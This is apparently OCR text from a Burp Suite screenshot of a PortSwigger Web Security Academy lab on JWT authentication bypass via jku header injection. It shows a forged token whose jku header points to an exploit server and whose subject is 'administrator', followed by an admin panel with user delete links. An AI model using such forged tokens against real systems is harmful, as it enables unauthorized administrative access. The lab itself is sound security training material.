 Request
Pretty
Raw
Hex
JSON Web Token
\n
JWT
1 - eyJraWQiOiJlNGZiYjVhNS1mZTdlLTRiYjQtOGNiMS0wNTFhOGJiZTZhZGIiLCJh ...
Serialized JWT
dHBzOi8vZXhwbG9pdC0wYTE3MDA4NTAzYzI4ZjViODJkYTFhM2IwMTU2MDA3ZS5leHBsb2l0LXNlcnZlci5uZXQvandr
cy5qc29uIn0.eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTc1NzI4ODc1MCwic3ViIjoiYWRtaW5pc3RyYXRvciJ9
.
Copy
Decrypt
Verify
JWS
JWE
Header
{
"kid": "e4fbb5a5-fe7e-4bb4-8cb1-051a8bbe6adb",
"alg": "RS256",
"jku": "https://exploit-0a17008503c28f5b82da1a3b0156007e.exploit-server.n
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"exp": 1757288750,
"sub": "administrator"
}
Format JSON
Compact JSON
Signature
96 34 3D A7 1D 9B 96 8B 22 1A 76 B2 B5 99 1B
7B 99 14 F3 39 20 F3 6A D3 7B A7 FE 80 35 18
53 9F 37 A5 D2 31 68 38 A1 95 B2 D7 06 F9 85
04 E8 07 B2 87 F5 06 00 D1 9C C5 9B 4B C1 AC
89 9B 83 33 BD 18 DB 44 EA 35 EE 3D 6C CA 06
6B A6 E2 19 2F 0D 24 04 FB E9 B4 8A 13 BB B6
Information
• Expiration Time - Sun Sep 07 2025 19:45:50 GMT-4
Attack
Sign
Encrypt
Send to Tokens
Response
Pretty
Raw
Hex
Render
\n
Web Security
Academy
JWT authentication bypass via
jku header injection
LAB
Not solved
Go to exploit server
Back to lab description
Home | Admin panel | My accoun
Users
wiener - Delete
carlos - Delete